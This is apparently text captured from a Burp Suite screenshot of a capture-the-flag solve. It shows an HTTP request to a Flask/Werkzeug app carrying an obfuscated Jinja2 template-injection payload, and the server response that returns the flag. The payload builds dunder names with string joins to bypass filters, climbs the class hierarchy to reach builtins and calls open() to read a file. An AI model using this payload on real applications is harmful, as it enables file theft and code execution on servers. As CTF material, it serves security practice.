 Request
Raw Params Headers Hex
1 GET /user?name=
{{(((request|attr(("_"*2,"class","_"*2)|join)|attr(("_"*2,"mro","_"*2)|join)|list)
.pop(-1)|attr(("_"*2,"subclasses","_"*2)|join)()).pop(258)|attr(("_"*2,"init","_"*
2)|join)|attr(("_"*2,"globals","_"*2)|join)).get(("_"*2,"builtins","_"*2)|join).ge
t('open')('Th1s_is_F1114g').read()}} HTTP/1.1
2 Host: :19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 144
4 Server: Werkzeug/0.14.1 Python/3.5.2
5 Date: Thu, 23 Apr 2020 07:58:10 GMT
6
7
8
9 <div class="center-content error">
10 <h3>
http:// 9009/user?name=nctf{yulige_s_flask_Th1s_is__F1114g}
11 </h3>
12 </div>